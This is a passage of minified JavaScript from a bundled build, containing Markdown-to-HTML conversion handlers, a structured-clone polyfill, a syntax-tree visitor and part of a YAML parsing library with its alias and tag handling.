(`"+t.type+"`, "+nn({start:t.start,end:t.end})+") is still open")}function oh(e){const t=this;t.parser=n;function n(r){return uh(r,{...t.data("settings"),...e,extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]})}}function ch(e,t){const n={type:"element",tagName:"blockquote",properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)}function lh(e,t){const n={type:"element",tagName:"br",properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:"text",value:`
`}]}function fh(e,t){const n=t.value?t.value+`
`:"",r={};t.lang&&(r.className=["language-"+t.lang]);let i={type:"element",tagName:"code",properties:r,children:[{type:"text",value:n}]};return t.meta&&(i.data={meta:t.meta}),e.patch(t,i),i=e.applyData(t,i),i={type:"element",tagName:"pre",properties:{},children:[i]},e.patch(t,i),i}function hh(e,t){const n={type:"element",tagName:"del",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function dh(e,t){const n={type:"element",tagName:"em",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function mh(e,t){const n=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",r=String(t.identifier).toUpperCase(),i=ut(r.toLowerCase()),u=e.footnoteOrder.indexOf(r);let s,a=e.footnoteCounts.get(r);a===void 0?(a=0,e.footnoteOrder.push(r),s=e.footnoteOrder.length):s=u+1,a+=1,e.footnoteCounts.set(r,a);const o={type:"element",tagName:"a",properties:{href:"#"+n+"fn-"+i,id:n+"fnref-"+i+(a>1?"-"+a:""),dataFootnoteRef:!0,ariaDescribedBy:["footnote-label"]},children:[{type:"text",value:String(s)}]};e.patch(t,o);const c={type:"element",tagName:"sup",properties:{},children:[o]};return e.patch(t,c),e.applyData(t,c)}function ph(e,t){const n={type:"element",tagName:"h"+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function Eh(e,t){if(e.options.allowDangerousHtml){const n={type:"raw",value:t.value};return e.patch(t,n),e.applyData(t,n)}}function Qs(e,t){const n=t.referenceType;let r="]";if(n==="collapsed"?r+="[]":n==="full"&&(r+="["+(t.label||t.identifier)+"]"),t.type==="imageReference")return[{type:"text",value:"!["+t.alt+r}];const i=e.all(t),u=i[0];u&&u.type==="text"?u.value="["+u.value:i.unshift({type:"text",value:"["});const s=i[i.length-1];return s&&s.type==="text"?s.value+=r:i.push({type:"text",value:r}),i}function gh(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={src:ut(r.url||""),alt:t.alt};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"img",properties:i,children:[]};return e.patch(t,u),e.applyData(t,u)}function bh(e,t){const n={src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function Th(e,t){const n={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,n);const r={type:"element",tagName:"code",properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)}function Ah(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return Qs(e,t);const i={href:ut(r.url||"")};r.title!==null&&r.title!==void 0&&(i.title=r.title);const u={type:"element",tagName:"a",properties:i,children:e.all(t)};return e.patch(t,u),e.applyData(t,u)}function Ch(e,t){const n={href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function Dh(e,t,n){const r=e.all(t),i=n?_h(n):Ws(t),u={},s=[];if(typeof t.checked=="boolean"){const h=r[0];let f;h&&h.type==="element"&&h.tagName==="p"?f=h:(f={type:"element",tagName:"p",properties:{},children:[]},r.unshift(f)),f.children.length>0&&f.children.unshift({type:"text",value:" "}),f.children.unshift({type:"element",tagName:"input",properties:{type:"checkbox",checked:t.checked,disabled:!0},children:[]}),u.className=["task-list-item"]}let a=-1;for(;++a<r.length;){const h=r[a];(i||a!==0||h.type!=="element"||h.tagName!=="p")&&s.push({type:"text",value:`
`}),h.type==="element"&&h.tagName==="p"&&!i?s.push(...h.children):s.push(h)}const o=r[r.length-1];o&&(i||o.type!=="element"||o.tagName!=="p")&&s.push({type:"text",value:`
`});const c={type:"element",tagName:"li",properties:u,children:s};return e.patch(t,c),e.applyData(t,c)}function _h(e){let t=!1;if(e.type==="list"){t=e.spread||!1;const n=e.children;let r=-1;for(;!t&&++r<n.length;)t=Ws(n[r])}return t}function Ws(e){const t=e.spread;return t??e.children.length>1}function yh(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function Sh(e,t){const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function kh(e,t){const n={type:"root",children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)}function Nh(e,t){const n={type:"element",tagName:"strong",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const sr=Gs("end"),We=Gs("start");function Gs(e){return t;function t(n){const r=n&&n.position&&n.position[e]||{};if(typeof r.line=="number"&&r.line>0&&typeof r.column=="number"&&r.column>0)return{line:r.line,column:r.column,offset:typeof r.offset=="number"&&r.offset>-1?r.offset:void 0}}}function Ih(e){const t=We(e),n=sr(e);if(t&&n)return{start:t,end:n}}function Oh(e,t){const n=e.all(t),r=n.shift(),i=[];if(r){const s={type:"element",tagName:"thead",properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],s),i.push(s)}if(n.length>0){const s={type:"element",tagName:"tbody",properties:{},children:e.wrap(n,!0)},a=We(t.children[1]),o=sr(t.children[t.children.length-1]);a&&o&&(s.position={start:a,end:o}),i.push(s)}const u={type:"element",tagName:"table",properties:{},children:e.wrap(i,!0)};return e.patch(t,u),e.applyData(t,u)}function xh(e,t,n){const r=n?n.children:void 0,u=(r?r.indexOf(t):1)===0?"th":"td",s=n&&n.type==="table"?n.align:void 0,a=s?s.length:t.children.length;let o=-1;const c=[];for(;++o<a;){const f=t.children[o],m={},d=s?s[o]:void 0;d&&(m.align=d);let E={type:"element",tagName:u,properties:m,children:[]};f&&(E.children=e.all(f),e.patch(f,E),E=e.applyData(f,E)),c.push(E)}const h={type:"element",tagName:"tr",properties:{},children:e.wrap(c,!0)};return e.patch(t,h),e.applyData(t,h)}function Lh(e,t){const n={type:"element",tagName:"td",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const Lu=9,Fu=32;function Fh(e){const t=String(e),n=/\r?\n|\r/g;let r=n.exec(t),i=0;const u=[];for(;r;)u.push(wu(t.slice(i,r.index),i>0,!0),r[0]),i=r.index+r[0].length,r=n.exec(t);return u.push(wu(t.slice(i),i>0,!1)),u.join("")}function wu(e,t,n){let r=0,i=e.length;if(t){let u=e.codePointAt(r);for(;u===Lu||u===Fu;)r++,u=e.codePointAt(r)}if(n){let u=e.codePointAt(i-1);for(;u===Lu||u===Fu;)i--,u=e.codePointAt(i-1)}return i>r?e.slice(r,i):""}function wh(e,t){const n={type:"text",value:Fh(String(t.value))};return e.patch(t,n),e.applyData(t,n)}function Rh(e,t){const n={type:"element",tagName:"hr",properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)}const Bh={blockquote:ch,break:lh,code:fh,delete:hh,emphasis:dh,footnoteReference:mh,heading:ph,html:Eh,imageReference:gh,image:bh,inlineCode:Th,linkReference:Ah,link:Ch,listItem:Dh,list:yh,paragraph:Sh,root:kh,strong:Nh,table:Oh,tableCell:Lh,tableRow:xh,text:wh,thematicBreak:Rh,toml:Ln,yaml:Ln,definition:Ln,footnoteDefinition:Ln};function Ln(){}const Xs=-1,ar=0,rn=1,Qn=2,Si=3,ki=4,Ni=5,Ii=6,Js=7,Zs=8,Ru=typeof self=="object"?self:globalThis,Ph=(e,t)=>{const n=(i,u)=>(e.set(u,i),i),r=i=>{if(e.has(i))return e.get(i);const[u,s]=t[i];switch(u){case ar:case Xs:return n(s,i);case rn:{const a=n([],i);for(const o of s)a.push(r(o));return a}case Qn:{const a=n({},i);for(const[o,c]of s)a[r(o)]=r(c);return a}case Si:return n(new Date(s),i);case ki:{const{source:a,flags:o}=s;return n(new RegExp(a,o),i)}case Ni:{const a=n(new Map,i);for(const[o,c]of s)a.set(r(o),r(c));return a}case Ii:{const a=n(new Set,i);for(const o of s)a.add(r(o));return a}case Js:{const{name:a,message:o}=s;return n(new Ru[a](o),i)}case Zs:return n(BigInt(s),i);case"BigInt":return n(Object(BigInt(s)),i);case"ArrayBuffer":return n(new Uint8Array(s).buffer,s);case"DataView":{const{buffer:a}=new Uint8Array(s);return n(new DataView(a),s)}}return n(new Ru[u](s),i)};return r},Bu=e=>Ph(new Map,e)(0),_t="",{toString:Mh}={},{keys:Uh}=Object,Qt=e=>{const t=typeof e;if(t!=="object"||!e)return[ar,t];const n=Mh.call(e).slice(8,-1);switch(n){case"Array":return[rn,_t];case"Object":return[Qn,_t];case"Date":return[Si,_t];case"RegExp":return[ki,_t];case"Map":return[Ni,_t];case"Set":return[Ii,_t];case"DataView":return[rn,n]}return n.includes("Array")?[rn,n]:n.includes("Error")?[Js,n]:[Qn,n]},Fn=([e,t])=>e===ar&&(t==="function"||t==="symbol"),Hh=(e,t,n,r)=>{const i=(s,a)=>{const o=r.push(s)-1;return n.set(a,o),o},u=s=>{if(n.has(s))return n.get(s);let[a,o]=Qt(s);switch(a){case ar:{let h=s;switch(o){case"bigint":a=Zs,h=s.toString();break;case"function":case"symbol":if(e)throw new TypeError("unable to serialize "+o);h=null;break;case"undefined":return i([Xs],s)}return i([a,h],s)}case rn:{if(o){let m=s;return o==="DataView"?m=new Uint8Array(s.buffer):o==="ArrayBuffer"&&(m=new Uint8Array(s)),i([o,[...m]],s)}const h=[],f=i([a,h],s);for(const m of s)h.push(u(m));return f}case Qn:{if(o)switch(o){case"BigInt":return i([o,s.toString()],s);case"Boolean":case"Number":case"String":return i([o,s.valueOf()],s)}if(t&&"toJSON"in s)return u(s.toJSON());const h=[],f=i([a,h],s);for(const m of Uh(s))(e||!Fn(Qt(s[m])))&&h.push([u(m),u(s[m])]);return f}case Si:return i([a,s.toISOString()],s);case ki:{const{source:h,flags:f}=s;return i([a,{source:h,flags:f}],s)}case Ni:{const h=[],f=i([a,h],s);for(const[m,d]of s)(e||!(Fn(Qt(m))||Fn(Qt(d))))&&h.push([u(m),u(d)]);return f}case Ii:{const h=[],f=i([a,h],s);for(const m of s)(e||!Fn(Qt(m)))&&h.push(u(m));return f}}const{message:c}=s;return i([a,{name:o,message:c}],s)};return u},Pu=(e,{json:t,lossy:n}={})=>{const r=[];return Hh(!(t||n),!!t,new Map,r)(e),r},Ke=typeof structuredClone=="function"?(e,t)=>t&&("json"in t||"lossy"in t)?Bu(Pu(e,t)):structuredClone(e):(e,t)=>Bu(Pu(e,t));function vh(e,t){const n=[{type:"text",value:"↩"}];return t>1&&n.push({type:"element",tagName:"sup",properties:{},children:[{type:"text",value:String(t)}]}),n}function zh(e,t){return"Back to reference "+(e+1)+(t>1?"-"+t:"")}function $h(e){const t=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",n=e.options.footnoteBackContent||vh,r=e.options.footnoteBackLabel||zh,i=e.options.footnoteLabel||"Footnotes",u=e.options.footnoteLabelTagName||"h2",s=e.options.footnoteLabelProperties||{className:["sr-only"]},a=[];let o=-1;for(;++o<e.footnoteOrder.length;){const c=e.footnoteById.get(e.footnoteOrder[o]);if(!c)continue;const h=e.all(c),f=String(c.identifier).toUpperCase(),m=ut(f.toLowerCase());let d=0;const E=[],p=e.footnoteCounts.get(f);for(;p!==void 0&&++d<=p;){E.length>0&&E.push({type:"text",value:" "});let k=typeof n=="string"?n:n(o,d);typeof k=="string"&&(k={type:"text",value:k}),E.push({type:"element",tagName:"a",properties:{href:"#"+t+"fnref-"+m+(d>1?"-"+d:""),dataFootnoteBackref:"",ariaLabel:typeof r=="string"?r:r(o,d),className:["data-footnote-backref"]},children:Array.isArray(k)?k:[k]})}const T=h[h.length-1];if(T&&T.type==="element"&&T.tagName==="p"){const k=T.children[T.children.length-1];k&&k.type==="text"?k.value+=" ":T.children.push({type:"text",value:" "}),T.children.push(...E)}else h.push(...E);const A={type:"element",tagName:"li",properties:{id:t+"fn-"+m},children:e.wrap(h,!0)};e.patch(c,A),a.push(A)}if(a.length!==0)return{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:u,properties:{...Ke(s),id:"footnote-label"},children:[{type:"text",value:i}]},{type:"text",value:`
`},{type:"element",tagName:"ol",properties:{},children:e.wrap(a,!0)},{type:"text",value:`
`}]}}const or=function(e){if(e==null)return Kh;if(typeof e=="function")return cr(e);if(typeof e=="object")return Array.isArray(e)?qh(e):Yh(e);if(typeof e=="string")return jh(e);throw new Error("Expected function, string, or object as test")};function qh(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=or(e[n]);return cr(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Yh(e){const t=e;return cr(n);function n(r){const i=r;let u;for(u in e)if(i[u]!==t[u])return!1;return!0}}function jh(e){return cr(t);function t(n){return n&&n.type===e}}function cr(e){return t;function t(n,r,i){return!!(Vh(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function Kh(){return!0}function Vh(e){return e!==null&&typeof e=="object"&&"type"in e}const ea=[],Qh=!0,ri=!1,Wh="skip";function ta(e,t,n,r){let i;typeof t=="function"&&typeof n!="function"?(r=n,n=t):i=t;const u=or(i),s=r?-1:1;a(e,void 0,[])();function a(o,c,h){const f=o&&typeof o=="object"?o:{};if(typeof f.type=="string"){const d=typeof f.tagName=="string"?f.tagName:typeof f.name=="string"?f.name:void 0;Object.defineProperty(m,"name",{value:"node ("+(o.type+(d?"<"+d+">":""))+")"})}return m;function m(){let d=ea,E,p,T;if((!t||u(o,c,h[h.length-1]||void 0))&&(d=Gh(n(o,h)),d[0]===ri))return d;if("children"in o&&o.children){const A=o;if(A.children&&d[0]!==Wh)for(p=(r?A.children.length:-1)+s,T=h.concat(A);p>-1&&p<A.children.length;){const k=A.children[p];if(E=a(k,p,T)(),E[0]===ri)return E;p=typeof E[1]=="number"?E[1]:p+s}}return d}}}function Gh(e){return Array.isArray(e)?e:typeof e=="number"?[Qh,e]:e==null?ea:[e]}function Qe(e,t,n,r){let i,u,s;typeof t=="function"&&typeof n!="function"?(u=void 0,s=t,i=n):(u=t,s=n,i=r),ta(e,u,a,i);function a(o,c){const h=c[c.length-1],f=h?h.children.indexOf(o):void 0;return s(o,f,h)}}const ii={}.hasOwnProperty,Xh={};function Jh(e,t){const n=t||Xh,r=new Map,i=new Map,u=new Map,s={...Bh,...n.handlers},a={all:c,applyData:e0,definitionById:r,footnoteById:i,footnoteCounts:u,footnoteOrder:[],handlers:s,one:o,options:n,patch:Zh,wrap:n0};return Qe(e,function(h){if(h.type==="definition"||h.type==="footnoteDefinition"){const f=h.type==="definition"?r:i,m=String(h.identifier).toUpperCase();f.has(m)||f.set(m,h)}}),a;function o(h,f){const m=h.type,d=a.handlers[m];if(ii.call(a.handlers,m)&&d)return d(a,h,f);if(a.options.passThrough&&a.options.passThrough.includes(m)){if("children"in h){const{children:p,...T}=h,A=Ke(T);return A.children=a.all(h),A}return Ke(h)}return(a.options.unknownHandler||t0)(a,h,f)}function c(h){const f=[];if("children"in h){const m=h.children;let d=-1;for(;++d<m.length;){const E=a.one(m[d],h);if(E){if(d&&m[d-1].type==="break"&&(!Array.isArray(E)&&E.type==="text"&&(E.value=Mu(E.value)),!Array.isArray(E)&&E.type==="element")){const p=E.children[0];p&&p.type==="text"&&(p.value=Mu(p.value))}Array.isArray(E)?f.push(...E):f.push(E)}}}return f}}function Zh(e,t){e.position&&(t.position=Ih(e))}function e0(e,t){let n=t;if(e&&e.data){const r=e.data.hName,i=e.data.hChildren,u=e.data.hProperties;if(typeof r=="string")if(n.type==="element")n.tagName=r;else{const s="children"in n?n.children:[n];n={type:"element",tagName:r,properties:{},children:s}}n.type==="element"&&u&&Object.assign(n.properties,Ke(u)),"children"in n&&n.children&&i!==null&&i!==void 0&&(n.children=i)}return n}function t0(e,t){const n=t.data||{},r="value"in t&&!(ii.call(n,"hProperties")||ii.call(n,"hChildren"))?{type:"text",value:t.value}:{type:"element",tagName:"div",properties:{},children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function n0(e,t){const n=[];let r=-1;for(t&&n.push({type:"text",value:`
`});++r<e.length;)r&&n.push({type:"text",value:`
`}),n.push(e[r]);return t&&e.length>0&&n.push({type:"text",value:`
`}),n}function Mu(e){let t=0,n=e.charCodeAt(t);for(;n===9||n===32;)t++,n=e.charCodeAt(t);return e.slice(t)}function Uu(e,t){const n=Jh(e,t),r=n.one(e,void 0),i=$h(n),u=Array.isArray(r)?{type:"root",children:r}:r||{type:"root",children:[]};return i&&u.children.push({type:"text",value:`
`},i),u}function r0(e,t){return e&&"run"in e?async function(n,r){const i=Uu(n,{file:r,...t});await e.run(i,r)}:function(n,r){return Uu(n,{file:r,...e||t})}}const Oi=Symbol.for("yaml.alias"),ui=Symbol.for("yaml.document"),rt=Symbol.for("yaml.map"),na=Symbol.for("yaml.pair"),ve=Symbol.for("yaml.scalar"),Mt=Symbol.for("yaml.seq"),xe=Symbol.for("yaml.node.type"),Ut=e=>!!e&&typeof e=="object"&&e[xe]===Oi,Cn=e=>!!e&&typeof e=="object"&&e[xe]===ui,Dn=e=>!!e&&typeof e=="object"&&e[xe]===rt,le=e=>!!e&&typeof e=="object"&&e[xe]===na,ie=e=>!!e&&typeof e=="object"&&e[xe]===ve,_n=e=>!!e&&typeof e=="object"&&e[xe]===Mt;function ae(e){if(e&&typeof e=="object")switch(e[xe]){case rt:case Mt:return!0}return!1}function ce(e){if(e&&typeof e=="object")switch(e[xe]){case Oi:case rt:case ve:case Mt:return!0}return!1}const i0=e=>(ie(e)||ae(e))&&!!e.anchor,ct=Symbol("break visit"),u0=Symbol("skip children"),un=Symbol("remove node");function Et(e,t){const n=s0(t);Cn(e)?Nt(null,e.contents,n,Object.freeze([e]))===un&&(e.contents=null):Nt(null,e,n,Object.freeze([]))}Et.BREAK=ct;Et.SKIP=u0;Et.REMOVE=un;function Nt(e,t,n,r){const i=a0(e,t,n,r);if(ce(i)||le(i))return o0(e,r,i),Nt(e,i,n,r);if(typeof i!="symbol"){if(ae(t)){r=Object.freeze(r.concat(t));for(let u=0;u<t.items.length;++u){const s=Nt(u,t.items[u],n,r);if(typeof s=="number")u=s-1;else{if(s===ct)return ct;s===un&&(t.items.splice(u,1),u-=1)}}}else if(le(t)){r=Object.freeze(r.concat(t));const u=Nt("key",t.key,n,r);if(u===ct)return ct;u===un&&(t.key=null);const s=Nt("value",t.value,n,r);if(s===ct)return ct;s===un&&(t.value=null)}}return i}function s0(e){return typeof e=="object"&&(e.Collection||e.Node||e.Value)?Object.assign({Alias:e.Node,Map:e.Node,Scalar:e.Node,Seq:e.Node},e.Value&&{Map:e.Value,Scalar:e.Value,Seq:e.Value},e.Collection&&{Map:e.Collection,Seq:e.Collection},e):e}function a0(e,t,n,r){var i,u,s,a,o;if(typeof n=="function")return n(e,t,r);if(Dn(t))return(i=n.Map)==null?void 0:i.call(n,e,t,r);if(_n(t))return(u=n.Seq)==null?void 0:u.call(n,e,t,r);if(le(t))return(s=n.Pair)==null?void 0:s.call(n,e,t,r);if(ie(t))return(a=n.Scalar)==null?void 0:a.call(n,e,t,r);if(Ut(t))return(o=n.Alias)==null?void 0:o.call(n,e,t,r)}function o0(e,t,n){const r=t[t.length-1];if(ae(r))r.items[e]=n;else if(le(r))e==="key"?r.key=n:r.value=n;else if(Cn(r))r.contents=n;else{const i=Ut(r)?"alias":"scalar";throw new Error(`Cannot replace node with ${i} parent`)}}const c0={"!":"%21",",":"%2C","[":"%5B","]":"%5D","{":"%7B","}":"%7D"},l0=e=>e.replace(/[!,[\]{}]/g,t=>c0[t]);class ge{constructor(t,n){this.docStart=null,this.docEnd=!1,this.yaml=Object.assign({},ge.defaultYaml,t),this.tags=Object.assign({},ge.defaultTags,n)}clone(){const t=new ge(this.yaml,this.tags);return t.docStart=this.docStart,t}atDocument(){const t=new ge(this.yaml,this.tags);switch(this.yaml.version){case"1.1":this.atNextDocument=!0;break;case"1.2":this.atNextDocument=!1,this.yaml={explicit:ge.defaultYaml.explicit,version:"1.2"},this.tags=Object.assign({},ge.defaultTags);break}return t}add(t,n){this.atNextDocument&&(this.yaml={explicit:ge.defaultYaml.explicit,version:"1.1"},this.tags=Object.assign({},ge.defaultTags),this.atNextDocument=!1);const r=t.trim().split(/[ \t]+/),i=r.shift();switch(i){case"%TAG":{if(r.length!==2&&(n(0,"%TAG directive should contain exactly two parts"),r.length<2))return!1;const[u,s]=r;return this.tags[u]=s,!0}case"%YAML":{if(this.yaml.explicit=!0,r.length!==1)return n(0,"%YAML directive should contain exactly one part"),!1;const[u]=r;if(u==="1.1"||u==="1.2")return this.yaml.version=u,!0;{const s=/^\d+\.\d+$/.test(u);return n(6,`Unsupported YAML version ${u}`,s),!1}}default:return n(0,`Unknown directive ${i}`,!0),!1}}tagName(t,n){if(t==="!")return"!";if(t[0]!=="!")return n(`Not a valid tag: ${t}`),null;if(t[1]==="<"){const s=t.slice(2,-1);return s==="!"||s==="!!"?(n(`Verbatim tags aren't resolved, so ${t} is invalid.`),null):(t[t.length-1]!==">"&&n("Verbatim tags must end with a >"),s)}const[,r,i]=t.match(/^(.*!)([^!]*)$/s);i||n(`The ${t} tag has no suffix`);const u=this.tags[r];if(u)try{return u+decodeURIComponent(i)}catch(s){return n(String(s)),null}return r==="!"?t:(n(`Could not resolve tag: ${t}`),null)}tagString(t){for(const[n,r]of Object.entries(this.tags))if(t.startsWith(r))return n+l0(t.substring(r.length));return t[0]==="!"?t:`!<${t}>`}toString(t){const n=this.yaml.explicit?[`%YAML ${this.yaml.version||"1.2"}`]:[],r=Object.entries(this.tags);let i;if(t&&r.length>0&&ce(t.contents)){const u={};Et(t.contents,(s,a)=>{ce(a)&&a.tag&&(u[a.tag]=!0)}),i=Object.keys(u)}else i=[];for(const[u,s]of r)u==="!!"&&s==="tag:yaml.org,2002:"||(!t||i.some(a=>a.startsWith(s)))&&n.push(`%TAG ${u} ${s}`);return n.join(`
`)}}ge.defaultYaml={explicit:!1,version:"1.2"};ge.defaultTags={"!!":"tag:yaml.org,2002:"};function ra(e){if(/[\x00-\x19\s,[\]{}]/.test(e)){const n=`Anchor must not contain whitespace or control characters: ${JSON.stringify(e)}`;throw new Error(n)}return!0}function ia(e){const t=new Set;return Et(e,{Value(n,r){r.anchor&&t.add(r.anchor)}}),t}function ua(e,t){for(let n=1;;++n){const r=`${e}${n}`;if(!t.has(r))return r}}function f0(e,t){const n=[],r=new Map;let i=null;return{onAnchor:u=>{n.push(u),i||(i=ia(e));const s=ua(t,i);return i.add(s),s},setAnchors:()=>{for(const u of n){const s=r.get(u);if(typeof s=="object"&&s.anchor&&(ie(s.node)||ae(s.node)))s.node.anchor=s.anchor;else{const a=new Error("Failed to resolve repeated object (this should not happen)");throw a.source=u,a}}},sourceObjects:r}}function It(e,t,n,r){if(r&&typeof r=="object")if(Array.isArray(r))for(let i=0,u=r.length;i<u;++i){const s=r[i],a=It(e,r,String(i),s);a===void 0?delete r[i]:a!==s&&(r[i]=a)}else if(r instanceof Map)for(const i of Array.from(r.keys())){const u=r.get(i),s=It(e,r,i,u);s===void 0?r.delete(i):s!==u&&r.set(i,s)}else if(r instanceof Set)for(const i of Array.from(r)){const u=It(e,r,i,i);u===void 0?r.delete(i):u!==i&&(r.delete(i),r.add(u))}else for(const[i,u]of Object.entries(r)){const s=It(e,r,i,u);s===void 0?delete r[i]:s!==u&&(r[i]=s)}return e.call(t,n,r)}function Oe(e,t,n){if(Array.isArray(e))return e.map((r,i)=>Oe(r,String(i),n));if(e&&typeof e.toJSON=="function"){if(!n||!i0(e))return e.toJSON(t,n);const r={aliasCount:0,count:1,res:void 0};n.anchors.set(e,r),n.onCreate=u=>{r.res=u,delete n.onCreate};const i=e.toJSON(t,n);return n.onCreate&&n.onCreate(i),i}return typeof e=="bigint"&&!(n!=null&&n.keep)?Number(e):e}class xi{constructor(t){Object.defineProperty(this,xe,{value:t})}clone(){const t=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return this.range&&(t.range=this.range.slice()),t}toJS(t,{mapAsMap:n,maxAliasCount:r,onAnchor:i,reviver:u}={}){if(!Cn(t))throw new TypeError("A document argument is required");const s={anchors:new Map,doc:t,keep:!0,mapAsMap:n===!0,mapKeyWarned:!1,maxAliasCount:typeof r=="number"?r:100},a=Oe(this,"",s);if(typeof i=="function")for(const{count:o,res:c}of s.anchors.values())i(c,o);return typeof u=="function"?It(u,{"":a},"",a):a}}class Li extends xi{constructor(t){super(Oi),this.source=t,Object.defineProperty(this,"tag",{set(){throw new Error("Alias nodes cannot have tags")}})}resolve(t){let n;return Et(t,{Node:(r,i)=>{if(i===this)return Et.BREAK;i.anchor===this.source&&(n=i)}}),n}toJSON(t,n){if(!n)return{source:this.source};const{anchors:r,doc:i,maxAliasCount:u}=n,s=this.resolve(i);if(!s){const o=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new ReferenceError(o)}let a=r.get(s);if(a||(Oe(s,null,n),a=r.get(s)),!a||a.res===void 0){const o="This should not happen: Alias anchor was not resolved?";throw new ReferenceError(o)}if(u>=0&&(a.count+=1,a.aliasCount===0&&(a.aliasCount=$n(i,s,r)),a.count*a.aliasCount>u)){const o="Excessive alias count indicates a resource exhaustion attack";throw new ReferenceError(o)}return a.res}toString(t,n,r){const i=`*${this.source}`;if(t){if(ra(this.source),t.options.verifyAliasOrder&&!t.anchors.has(this.source)){const u=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new Error(u)}if(t.implicitKey)return`${i} `}return i}}function $n(e,t,n){if(Ut(t)){const r=t.resolve(e),i=n&&r&&n.get(r);return i?i.count*i.aliasCount:0}else if(ae(t)){let r=0;for(const i of t.items){const u=$n(e,i,n);u>r&&(r=u)}return r}else if(le(t)){const r=$n(e,t.key,n),i=$n(e,t.value,n);return Math.max(r,i)}return 1}const sa=e=>!e||typeof e!="function"&&typeof e!="object";class J extends xi{constructor(t){super(ve),this.value=t}toJSON(t,n){return n!=null&&n.keep?this.value:Oe(this.value,t,n)}toString(){return String(this.value)}}J.BLOCK_FOLDED="BLOCK_FOLDED";J.BLOCK_LITERAL="BLOCK_LITERAL";J.PLAIN="PLAIN";J.QUOTE_DOUBLE="QUOTE_DOUBLE";J.QUOTE_SINGLE="QUOTE_SINGLE";const h0="tag:yaml.org,2002:";function d0(e,t,n){if(t){const r=n.filter(u=>u.tag===t),i=r.find(u=>!u.format)??r[0];if(!i)throw new Error(`Tag ${t} not found`);return i}return n.find(r=>{var i;return((i=r.identify)==null?void 0:i.call(r,e))&&!r.format})}function mn(e,t,n){var f,m,d;if(Cn(e)&&(e=e.contents),ce(e))return e;if(le(e)){const E=(m=(f=n.schema[rt]).createNode)==null?void 0:m.call(f,n.schema,null,n);return E.items.push(e),E}(e instanceof String||e instanceof Number||e instanceof Boolean||typeof BigInt<"u"&&e instanceof BigInt)&&(e=e.valueOf());const{aliasDuplicateObjects:r,onAnchor:i,onTagObj:u,schema:s,sourceObjects:a}=n;let o;if(r&&e&&typeof e=="object"){if(o=a.get(e),o)return o.anchor||(o.anchor=i(e)),new Li(o.anchor);o={anchor:null,node:null},a.set(e,o)}t!=null&&t.startsWith("!!")&&(t=h0+t.slice(2));let c=d0(e,t,s.tags);if(!c){if(e&&typeof e.toJSON=="function"&&(e=e.toJSON()),!e||typeof e!="object"){const E=new J(e);return o&&(o.node=E),E}c=e instanceof Map?s[rt]:Symbol.iterator in Object(e)?s[Mt]:s[rt]}u&&(u(c),delete n.onTagObj);const h=c!=null&&c.createNode?c.createNode(n.schema,e,n):typeof((d=c==null?void 0:c.nodeClass)==null?void 0:d.from)=="function"?c.nodeClass.from(n.schema,e,n):new J(e);return t?h.tag=t:c.default||(h.tag=c.tag),o&&(o.node=h),h}function Wn(e,t,n){let r=n;for(let i=t.length-1;i>=0;--i){const u=t[i];if(typeof u=="number"&&Number.isInteger(u)&&u>=0){const s=[];s[u]=r,r=s}else r=new Map([[u,r]])}return mn(r,void 0,{aliasDuplicateObjects:!1,keepUndefined:!1,onAnchor:()=>{throw new Error("This should not happen, please report a bug.")},schema:e,sourceObjects:new Map})}const Zt=e=>e==null||typeof e=="object"&&!!e[Symbol.iterator]().next().done;class aa extends xi{constructor(t,n){super(t),Object.defineProperty(this,"schema",{value:n,configurable:!0,enumerable:!1,writable:!0})}clone(t){const n=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return t&&(n.schema=t),n.items=n.items.map(r=>ce(r)||le(r)?r.clone(t):r),this.range&&(n.range=this.range.slice()),n}addIn(t,n){if(Zt(t))this.add(n);else{const[r,...i]=t,u=this.get(r,!0);if(ae(u))u.addIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: 